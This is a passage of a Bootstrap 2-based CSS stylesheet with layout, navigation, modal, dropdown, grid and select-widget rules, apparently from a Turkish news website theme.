rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .15);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .15);-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none}.navbar-inverse .navbar-search .search-query:-moz-placeholder {color: #ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {color: #ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {color: #ccc}.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {padding: 5px 15px;color: #333;text-shadow: 0 1px 0 #fff;background-color: #fff;border: 0;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);outline: 0}.navbar-inverse .btn-navbar {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #0e0e0e;background-image: -moz-linear-gradient(top, #151515, #040404);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));background-image: -webkit-linear-gradient(top, #151515, #040404);background-image: -o-linear-gradient(top, #151515, #040404);background-image: linear-gradient(to bottom, #151515, #040404);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);border-color: #040404 #040404 #000;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #040404;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {color: #fff;background-color: #040404;*background-color: #000}.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {background-color: #000 \9}.breadcrumb {padding: 8px 15px;margin: 0 0 20px;list-style: none;background-color: #f5f5f5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}.breadcrumb>li {display: inline-block;*display: inline;*zoom: 1;text-shadow: 0 1px 0 #fff}.breadcrumb>li>.divider {padding: 0 5px;color: #ccc}.breadcrumb>.active {color: #999}.pagination {margin: 20px 0}.pagination ul {display: inline-block;*display: inline;*zoom: 1;margin-left: 0;margin-bottom: 0;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05)}.pagination ul>li {display: inline}.pagination ul>li>a, .pagination ul>li>span {float: left;padding: 4px 12px;line-height: 20px;text-decoration: none;background-color: #fff;border: 1px solid #ddd;border-left-width: 0}.pagination ul>li>a:hover, .pagination ul>li>a:focus, .pagination ul>.active>a, .pagination ul>.active>span {background-color: #f5f5f5}.pagination ul>.active>a, .pagination ul>.active>span {color: #999;cursor: default}.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover, .pagination ul>.disabled>a:focus {color: #999;background-color: transparent;cursor: default}.pagination ul>li:first-child>a, .pagination ul>li:first-child>span {border-left-width: 1px;}.pagination-centered {text-align: center}.pagination-right {text-align: right}.pagination-large ul>li>a, .pagination-large ul>li>span {padding: 11px 19px;font-size: 17.5px}.pagination-small ul>li>a, .pagination-small ul>li>span {padding: 2px 10px;font-size: 11.9px}.pagination-mini ul>li>a, .pagination-mini ul>li>span {padding: 0 6px;font-size: 10.5px}.pager {margin: 20px 0;list-style: none;text-align: center;*zoom: 1}.pager:before, .pager:after {display: table;content: "";line-height: 0}.pager:after {clear: both}.pager li {display: inline}.pager li>a, .pager li>span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd}.pager li>a:hover, .pager li>a:focus {text-decoration: none;background-color: #f5f5f5}.pager .next>a, .pager .next>span {float: right}.pager .previous>a, .pager .previous>span {float: left}.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {color: #999;background-color: #fff;cursor: default}.thumbnails {margin-left: -15px;list-style: none;*zoom: 1}.thumbnails:before, .thumbnails:after {display: table;content: "";line-height: 0}.thumbnails:after {clear: both}.row-fluid .thumbnails {margin-left: 0}.thumbnails>li {float: left;margin-bottom: 20px;margin-left: 15px}.thumbnail {display: block;padding: 4px;line-height: 20px;border: 1px solid #ddd;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.025);-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.025);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.025);-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out}.thumbnail:hover, .thumbnail:focus {border-color: #ccc;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15)}.thumbnail>img {display: block;max-width: 100%;margin-left: auto;margin-right: auto}.thumbnail .caption {padding: 9px;color: #555}.alert {padding: 8px 35px 8px 14px;margin-bottom: 20px;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);background-color: #fcf8e3;border: 1px solid #fbeed5;}.alert, .alert h4 {color: #c09853}.alert h4 {margin: 0}.alert .close {position: relative;top: -2px;right: -21px;line-height: 20px}.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #468847}.alert-success h4 {color: #468847}.alert-danger, .alert-error {background-color: #f2dede;border-color: #eed3d7;color: #b94a48}.alert-danger h4, .alert-error h4 {color: #b94a48}.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #3a87ad}.alert-info h4 {color: #3a87ad}.alert-block {padding-top: 14px;padding-bottom: 14px}.alert-block>p, .alert-block>ul {margin-bottom: 0}.alert-block p+p {margin-top: 5px}.progress {overflow: hidden;height: 12px;margin-bottom: 20px;background-color: #f7f7f7;}.progress .bar {width: 0;height: 100%;color: #fff;float: left;font-size: 12px;text-align: center;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #0e90d2;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transition: width .6s ease;-moz-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease}.progress-danger .bar, .progress .bar-danger {background-color: #dd514c;}.progress-danger.progress-striped .bar, .progress-striped .bar-danger {background-color: #ee5f5b;}.progress-success .bar, .progress .bar-success {background-color: #5eb95e;}.progress-success.progress-striped .bar, .progress-striped .bar-success {background-color: #62c462;}.progress-info .bar, .progress .bar-info {background-color: #4bb1cf;}.progress-info.progress-striped .bar, .progress-striped .bar-info {background-color: #5bc0de;}.progress-warning .bar, .progress .bar-warning {background-color: #f39c12;}.progress-warning.progress-striped .bar, .progress-striped .bar-warning {background-color: #fbb450;}.hero-unit {padding: 60px;margin-bottom: 30px;font-size: 18px;font-weight: 200;line-height: 30px;color: inherit;background-color: #eee}.hero-unit h1 {margin-bottom: 0;font-size: 60px;line-height: 1;color: inherit;letter-spacing: -1px}.hero-unit li {line-height: 30px}.media, .media-body {overflow: hidden;*overflow: visible;zoom: 1}.media, .media .media {margin-top: 15px}.media:first-child {margin-top: 0}.media-object {display: block}.media-heading {margin: 0 0 5px}.media>.pull-left {margin-right: 10px}.media>.pull-right {margin-left: 10px}.media-list {margin-left: 0;list-style: none}.tooltip {position: absolute;z-index: 1030;display: block;visibility: visible;font-size: 11px;line-height: 1.4;opacity: 0;filter: alpha(opacity=0)}.tooltip.in {opacity: .8;filter: alpha(opacity=80)}.tooltip.top {margin-top: -3px;padding: 5px 0}.tooltip.right {margin-left: 3px;padding: 0 5px}.tooltip.bottom {margin-top: 3px;padding: 5px 0}.tooltip.left {margin-left: -3px;padding: 0 5px}.tooltip-inner {max-width: 200px;padding: 8px;color: #fff;text-align: center;text-decoration: none;background-color: rgba(0, 0, 0, 0.75);-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px}.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid}.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: rgba(0, 0, 0, 0.75)}.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: rgba(0, 0, 0, 0.75)}.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: rgba(0, 0, 0, 0.75)}.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: rgba(0, 0, 0, 0.75)}.popover {position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;background-color: #fff;-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);white-space: normal}.popover.top {margin-top: -10px}.popover.right {margin-left: 10px}.popover.bottom {margin-top: 10px}.popover.left {margin-left: -10px}.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;-webkit-border-radius: 5px 5px 0 0;-moz-border-radius: 5px 5px 0 0;border-radius: 5px 5px 0 0}.popover-title:empty {display: none}.popover-content {padding: 9px 14px}.popover .arrow, .popover .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid}.popover .arrow {border-width: 11px}.popover .arrow:after {border-width: 10px;content: ""}.popover.top .arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0, 0, 0, 0.25);bottom: -11px}.popover.top .arrow:after {bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff}.popover.right .arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0, 0, 0, 0.25)}.popover.right .arrow:after {left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff}.popover.bottom .arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, 0.25);top: -11px}.popover.bottom .arrow:after {top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff}.popover.left .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, 0.25)}.popover.left .arrow:after {right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px}.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000}.modal-backdrop.fade {opacity: 0}.modal-backdrop, .modal-backdrop.fade.in {opacity: .8;filter: alpha(opacity=80)}.modal {background: #fff;position: fixed;top: 10%;left: 50%;z-index: 1050;width: 560px;margin-left: -280px;-webkit-background-clip: padding-box;-moz-background-clip: padding-box;background-clip: padding-box;outline: 0}.modal.fade {-webkit-transition: opacity .3s linear, top .3s ease-out;-moz-transition: opacity .3s linear, top .3s ease-out;-o-transition: opacity .3s linear, top .3s ease-out;transition: opacity .3s linear, top .3s ease-out;top: -25%}.modal.fade.in {top: 10%}.modal-header {padding: 20px 15px;background: #f4f3f3;}.modal-header .close {margin-top: 2px}.modal-header h3 {margin: 0;line-height: 30px}.modal-body {position: relative;overflow-y: auto;max-height: 400px;padding: 15px}.modal-form {margin-bottom: 0}.modal-footer {padding: 20px 15px;margin-bottom: 0;text-align: right;border-top: 1px dotted #eee;*zoom: 1}.modal-footer:before, .modal-footer:after {display: table;content: "";line-height: 0}.modal-footer:after {clear: both}.modal-footer .btn+.btn {margin-left: 5px;margin-bottom: 0}.modal-footer .btn-group .btn+.btn {margin-left: -1px}.modal-footer .btn-block+.btn-block {margin-left: 0}.modal-sm {top: 20%;width: 400px;margin-left: -200px;}.modal-sm.fade.in {top: 20%}.dropup, .dropdown {position: relative}.dropdown-toggle {*margin-bottom: -3px}.dropdown-toggle:active, .open .dropdown-toggle {outline: 0}.caret {display: inline-block;width: 0;height: 0;vertical-align: top;border-top: 4px solid #000;border-right: 4px solid transparent;border-left: 4px solid transparent;content: ""}.dropdown .caret {margin-top: 8px;margin-left: 2px}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;list-style: none;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.2);*border-right-width: 2px;*border-bottom-width: 2px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box}.dropdown-menu.pull-right {right: 0;left: auto}.dropdown-menu .divider {*width: 100%;height: 1px;margin: 9px 1px;*margin: -5px 0 5px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff}.dropdown-menu>li>a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 20px;color: #333;white-space: nowrap}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a {text-decoration: none;color: #fff;background-color: #0081c2;}.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {color: #fff;text-decoration: none;outline: 0;background-color: #0081c2;}.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {color: #999}.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {text-decoration: none;background-color: transparent;background-image: none;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);cursor: default}.open {*z-index: 1000}.open>.dropdown-menu {display: block}.pull-right>.dropdown-menu {right: 0;left: auto}.dropup .caret, .navbar-fixed-bottom .dropdown .caret {border-top: 0;border-bottom: 4px solid #000;content: ""}.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 1px}.dropdown-submenu {position: relative}.dropdown-submenu>.dropdown-menu {top: 0;left: 100%;margin-top: -6px;margin-left: -1px;-webkit-border-radius: 0 6px 6px 6px;-moz-border-radius: 0 6px 6px 6px;border-radius: 0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu {display: block}.dropup .dropdown-submenu>.dropdown-menu {top: auto;bottom: 0;margin-top: 0;margin-bottom: -2px;-webkit-border-radius: 5px 5px 5px 0;-moz-border-radius: 5px 5px 5px 0;border-radius: 5px 5px 5px 0}.dropdown-submenu>a:after {display: block;content: " ";float: right;width: 0;height: 0;border-color: transparent;border-style: solid;border-width: 5px 0 5px 5px;border-left-color: #ccc;margin-top: 5px;margin-right: -10px}.dropdown-submenu:hover>a:after {border-left-color: #fff}.dropdown-submenu.pull-left {float: none}.dropdown-submenu.pull-left>.dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px}.dropdown .dropdown-menu .nav-header {padding-left: 20px;padding-right: 20px}.typeahead {z-index: 1051;margin-top: 2px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}.accordion {margin-bottom: 20px}.accordion-group {margin-bottom: 2px;border: 1px solid #e5e5e5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}.accordion-heading {border-bottom: 0}.accordion-heading .accordion-toggle {display: block;padding: 8px 15px}.accordion-toggle {cursor: pointer}.accordion-inner {padding: 9px 15px;border-top: 1px solid #e5e5e5}.carousel {position: relative;margin-bottom: 20px;line-height: 1}.carousel-inner {overflow: hidden;width: 100%;position: relative}.carousel-inner>.item {display: none;position: relative;-webkit-transition: .6s ease-in-out left;-moz-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left}.carousel-inner>.item>img, .carousel-inner>.item>a>img {display: block;line-height: 1}.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {display: block}.carousel-inner>.active {left: 0}.carousel-inner>.next, .carousel-inner>.prev {position: absolute;top: 0;width: 100%}.carousel-inner>.next {left: 100%}.carousel-inner>.prev {left: -100%}.carousel-inner>.next.left, .carousel-inner>.prev.right {left: 0}.carousel-inner>.active.left {left: -100%}.carousel-inner>.active.right {left: 100%}.carousel-control {position: absolute;font-size: 48px;color: #fff;}.carousel-control:hover, .carousel-control:focus {color: #fff;text-decoration: none;opacity: .9;filter: alpha(opacity=90)}.carousel-indicators {position: absolute;bottom: 0;right: 15px;z-index: 5;margin: 0;list-style: none}.carousel-indicators li {display: block;float: left;width: 10px;height: 10px;margin-left: 5px;text-indent: -999px;background-color: #ccc;background-color: rgba(255, 255, 255, 0.25);}.carousel-indicators .active {background-color: #fff}.carousel-caption {position: absolute;left: 0;right: 0;bottom: 0;padding: 15px;background: #333;background: rgba(0, 0, 0, 0.75)}.carousel-caption h4, .carousel-caption p {color: #fff;line-height: 20px}.carousel-caption h4 {margin: 0 0 5px}.carousel-caption p {margin-bottom: 0}.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, 0.15)}.well-large {padding: 24px;}.well-small {padding: 9px;}.close {float: right;font-size: 20px;font-weight: bold;line-height: 20px;color: #000;text-shadow: 0 1px 0 #fff;opacity: .2;filter: alpha(opacity=20)}.close:hover, .close:focus {color: #000;text-decoration: none;cursor: pointer;opacity: .4;filter: alpha(opacity=40)}button.close {padding: 0;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none}.pull-right {float: right}.pull-left {float: left}.hide {display: none}.show {display: block}.invisible {visibility: hidden}.affix {position: fixed}.fade {opacity: 0;-webkit-transition: opacity .15s linear;-moz-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear}.fade.in {opacity: 1}.collapse {position: relative;height: 0;overflow: hidden;-webkit-transition: height .35s ease;-moz-transition: height .35s ease;-o-transition: height .35s ease;transition: height .35s ease}.collapse.in {height: auto}.hs-rise {min-width: 980px;}.row {margin-left: -20px;*zoom: 1;}.row:before, .row:after {display: table;content: "";line-height: 0;}.row:after {clear: both;}.fluid {width: 980px;margin-left: -20px;*zoom: 1;}.fluid:before, .fluid:after {display: table;content: "";line-height: 0;}.fluid:after {clear: both;}[class*="span"] {float: left;min-height: 1px;margin-left: 20px;position: relative;}.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 940px;}.span12 {width: 940px;}.span11 {width: 860px;}.span10 {width: 780px;}.span9 {width: 700px;}.span8 {width: 620px;}.span7 {width: 540px;}.span6 {width: 460px;}.span5 {width: 380px;}.span4 {width: 300px;}.span3 {width: 220px;}.span2 {width: 140px;}.span1 {width: 60px;}.pull12 {right: 960px;}.pull11 {right: 880px;}.pull10 {right: 800px;}.pull9 {right: 720px;}.pull8 {right: 640px;}.pull7 {right: 560px;}.pull6 {right: 480px;}.pull5 {right: 400px;}.pull4 {right: 320px;}.pull3 {right: 240px;}.pull2 {right: 160px;}.pull1 {right: 80px;}.pull0 {right: auto;}.push12 {left: 960px;}.push11 {left: 880px;}.push10 {left: 800px;}.push9 {left: 720px;}.push8 {left: 640px;}.push7 {left: 560px;}.push6 {left: 480px;}.push5 {left: 400px;}.push4 {left: 320px;}.push3 {left: 240px;}.push2 {left: 160px;}.push1 {left: 80px;}.push0 {left: auto;}.offset12 {margin-left: 980px;}.offset11 {margin-left: 900px;}.offset10 {margin-left: 820px;}.offset9 {margin-left: 740px;}.offset8 {margin-left: 660px;}.offset7 {margin-left: 580px;}.offset6 {margin-left: 500px;}.offset5 {margin-left: 420px;}.offset4 {margin-left: 340px;}.offset3 {margin-left: 260px;}.offset2 {margin-left: 180px;}.offset1 {margin-left: 100px;}.row-fluid {width: 100%;*zoom: 1;}.row-fluid:before, .row-fluid:after {display: table;content: "";line-height: 0;}.row-fluid:after {clear: both;}.row-fluid [class*="span"] {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;float: left;margin-left: 2.12765957%;*margin-left: 2.07446809%;}.row-fluid [class*="span"]:first-child {margin-left: 0;}.row-fluid .controls-row [class*="span"]+[class*="span"] {margin-left: 2.12765957%;}.row-fluid .span12 {width: 100%;*width: 99.94680851%;}.row-fluid .span11 {width: 91.4893617%;*width: 91.43617021%;}.row-fluid .span10 {width: 82.9787234%;*width: 82.92553191%;}.row-fluid .span9 {width: 74.46808511%;*width: 74.41489362%;}.row-fluid .span8 {width: 65.95744681%;*width: 65.90425532%;}.row-fluid .span7 {width: 57.44680851%;*width: 57.39361702%;}.row-fluid .span6 {width: 48.93617021%;*width: 48.88297872%;}.row-fluid .span5 {width: 40.42553191%;*width: 40.37234043%;}.row-fluid .span4 {width: 31.91489362%;*width: 31.86170213%;}.row-fluid .span3 {width: 23.40425532%;*width: 23.35106383%;}.row-fluid .span2 {width: 14.89361702%;*width: 14.84042553%;}.row-fluid .span1 {width: 6.38297872%;*width: 6.32978723%;}.row-fluid .offset12 {margin-left: 104.25531915%;*margin-left: 104.14893617%;}.row-fluid .offset12:first-child {margin-left: 102.12765957%;*margin-left: 102.0212766%;}.row-fluid .offset11 {margin-left: 95.74468085%;*margin-left: 95.63829787%;}.row-fluid .offset11:first-child {margin-left: 93.61702128%;*margin-left: 93.5106383%;}.row-fluid .offset10 {margin-left: 87.23404255%;*margin-left: 87.12765957%;}.row-fluid .offset10:first-child {margin-left: 85.10638298%;*margin-left: 85%;}.row-fluid .offset9 {margin-left: 78.72340426%;*margin-left: 78.61702128%;}.row-fluid .offset9:first-child {margin-left: 76.59574468%;*margin-left: 76.4893617%;}.row-fluid .offset8 {margin-left: 70.21276596%;*margin-left: 70.10638298%;}.row-fluid .offset8:first-child {margin-left: 68.08510638%;*margin-left: 67.9787234%;}.row-fluid .offset7 {margin-left: 61.70212766%;*margin-left: 61.59574468%;}.row-fluid .offset7:first-child {margin-left: 59.57446809%;*margin-left: 59.46808511%;}.row-fluid .offset6 {margin-left: 53.19148936%;*margin-left: 53.08510638%;}.row-fluid .offset6:first-child {margin-left: 51.06382979%;*margin-left: 50.95744681%;}.row-fluid .offset5 {margin-left: 44.68085106%;*margin-left: 44.57446809%;}.row-fluid .offset5:first-child {margin-left: 42.55319149%;*margin-left: 42.44680851%;}.row-fluid .offset4 {margin-left: 36.17021277%;*margin-left: 36.06382979%;}.row-fluid .offset4:first-child {margin-left: 34.04255319%;*margin-left: 33.93617021%;}.row-fluid .offset3 {margin-left: 27.65957447%;*margin-left: 27.55319149%;}.row-fluid .offset3:first-child {margin-left: 25.53191489%;*margin-left: 25.42553191%;}.row-fluid .offset2 {margin-left: 19.14893617%;*margin-left: 19.04255319%;}.row-fluid .offset2:first-child {margin-left: 17.0212766%;*margin-left: 16.91489362%;}.row-fluid .offset1 {margin-left: 10.63829787%;*margin-left: 10.53191489%;}.row-fluid .offset1:first-child {margin-left: 8.5106383%;*margin-left: 8.40425532%;}[class*="span"].hide, .row-fluid [class*="span"].hide {display: none;}[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {float: right;}.container {margin-right: auto;margin-left: auto;*zoom: 1;}.container:before, .container:after {display: table;content: "";line-height: 0;}.container:after {clear: both;}.container-fluid {padding-right: 20px;padding-left: 20px;*zoom: 1;}.container-fluid:before, .container-fluid:after {display: table;content: "";line-height: 0;}.container-fluid:after {clear: both;}.container {display: block;position: relative;padding: 0 0px;float: none!important;}.hs-container-center {margin: 0 auto!important;}.container {z-index: 2;}.container.white {background: white;}.header.boxed {margin: -20px -20px 20px;width: 980px;}.text-left {text-align: left;}.text-right {text-align: right;}.text-center {text-align: center;}.text-justify {text-align: justify;}.text-nowrap {white-space: nowrap;}.text-lowercase {text-transform: lowercase;}.text-uppercase {text-transform: uppercase;}.text-capitalize {text-transform: capitalize;}.hs-site-left .hs-go-left {margin-left: 30px;}.hs-site-left .hs-go-left .page-header.article-header {width: 940px;margin-left: 0px;}.hs-site-left .hs-go-left #main.span12 {margin-left: 0;}.hs-site-left.hsa-header-boxed .hs-header-container, .hs-site-left.hsa-header-wide-box .hs-header-wrapper {margin-left: 10px;}.hs-site-left.hsa-header-wide .hs-logo-w {width: 260px;padding-left: 10px;}.hs-site-left.hsa-header-wide .hs-header-free {left: 261px;}.hs-site-left .hs-nav-superb.affix, .hs-site-left .hs-menu-affix-on .hs-menu-2 {left: 0;margin-left: 10px;}.hs-site-left .hs-nav-superb.affix .hs-header-wrapper, .hs-site-left .hs-menu-affix-on .hs-menu-2 .hs-header-wrapper {margin-left: 0px;}.hs-site-left .reklam.dikey.sag, .hs-site-left .reklam.dikey.sag.affix {margin-left: 1000px;}.hs-site-left .hs-footer-boxed {margin-left: 10px!important;}.hs-site-left #main.push4 {left: 300px;}.sidebar.pull8 {right: 680px;}.hs-site-left #sidebar.pull8 {right: 700px;}.hs-module-galeri #main.span12, .hs-module-foto #main.span12, .hs-module-video-galeri #main.span12, .hs-module-yazarlar #main.span12 {width: 980px;}.hs-module-tum-mansetler #main, .hs-module-karikaturler #main, .hs-module-sayfa #main, .hs-module-4yuzdort #main, .hs-module-video #main, html[class*="hs-module-firma"] #main, html[class*="hs-module-ilan"] #main, #main.span8.offset2 {background: white;padding: 20px;}#sidebar .span4.fix {padding-left: 0;margin-left: 15px;}.hs-module-index #main, .hs-module-haber #main {width: 660px;}.hs-module-sondakika #main, .hs-module-arama #main, .hs-module-tag #main, .hs-module-haber .haber-kapsa, .hs-module-makale #main, .hs-module-roportaj #main, .hs-module-cat #main, .hs-module-arsiv #main, .hs-module-sayfalar #main, .hs-module-biyografiler #main, .hs-module-biyografi #main, .hs-module-hesabim #main {background: white;padding: 20px;margin-bottom: 20px;}select.bs-select-hidden,select.selectpicker {display: none !important;}.bootstrap-select {width: 220px \0;}.bootstrap-select > .dropdown-toggle {width: 100%;padding-right: 25px;z-index: 1;}.bootstrap-select > select {position: absolute !important;bottom: 0;left: 50%;display: block !important;width: 0.5px !important;height: 100% !important;padding: 0 !important;opacity: 0 !important;border: none;}.bootstrap-select > select.mobile-device {top: 0;left: 0;display: block !important;width: 100% !important;z-index: 2;}.has-error .bootstrap-select .dropdown-toggle,.error .bootstrap-select .dropdown-toggle {border-color: #b94a48;}.bootstrap-select.fit-width {width: auto !important;}.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 220px;}.bootstrap-select .dropdown-toggle:focus {outline: thin dotted #333333 !important;outline: 5px auto -webkit-focus-ring-color !important;outline-offset: -2px;}.bootstrap-select.form-control {margin-bottom: 0;padding: 0;border: none;}.bootstrap-select.form-control:not([class*="col-"]) {width: 100%;}.bootstrap-select.form-control.input-group-btn {z-index: auto;}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*="col-"] {float: none;display: inline-block;margin-left: 0;}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {float: right;}.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group {margin-bottom: 0;}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control {padding: 0;}.form-inline .bootstrap-select.btn-group .form-control {width: 100%;}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group > .disabled {cursor: not-allowed;}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group > .disabled:focus {outline: none !important;}.bootstrap-select.btn-group.bs-container {position: absolute;}.bootstrap-select.btn-group.bs-container .dropdown-menu {z-index: 1060;}.bootstrap-select.btn-group .dropdown-toggle .filter-option {display: inline-block;overflow: hidden;width: 100%;text-align: left;}.bootstrap-select.btn-group .dropdown-toggle .caret {position: absolute;top: 50%;right: 12px;margin-top: -2px;vertical-align: middle;}.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {width: 100%;}.bootstrap-select.btn-group .dropdown-menu {min-width: 100%;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bootstrap-select.btn-group .dropdown-menu.inner {position: static;float: none;border: 0;padding: 0;margin: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.bootstrap-select.btn-group .dropdown-menu li {position: relative;}.bootstrap-select.btn-group .dropdown-menu li.active small {color: #fff;}.bootstrap-select.btn-group .dropdown-menu li.disabled a {cursor: not-allowed;}.bootstrap-select.btn-group .dropdown-menu li a {cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.bootstrap-select.btn-group .dropdown-menu li a.opt {position: relative;padding-left: 2.25em;}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {display: none;}.bootstrap-select.btn-group .dropdown-menu li a span.text {display: inline-block;}.bootstrap-select.btn-group .dropdown-menu li small {padding-left: 